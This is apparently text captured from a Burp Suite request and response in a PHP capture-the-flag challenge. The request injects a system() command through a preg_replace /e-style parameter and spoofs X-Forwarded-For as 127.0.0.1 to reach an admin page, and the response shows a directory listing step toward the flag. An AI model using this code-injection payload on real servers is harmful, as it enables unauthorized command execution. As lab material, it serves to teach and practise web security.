 Go
Cancel
< | ▼
> | ▼
Target: http://111.198.29.45:45600
Request
Raw Params Headers Hex
GET /index.php?pat=/lww/e&rep=system("cd%20s3chahahaDir%26%26ls")&sub=lww
HTTP/1.1
Host: 111.198.29.45:45600
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=f4jd90e402ip24ajll7p0112u7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:127.0.0.1
Response
Raw Headers Hex HTML Render
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag
</body>
</html>